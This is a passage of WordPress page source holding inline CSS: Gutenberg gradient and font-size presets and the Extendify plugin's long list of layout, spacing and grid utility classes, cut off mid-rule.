var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large,3rem)!important;column-gap:var(--extendify--spacing--large,3rem)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large,3rem)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 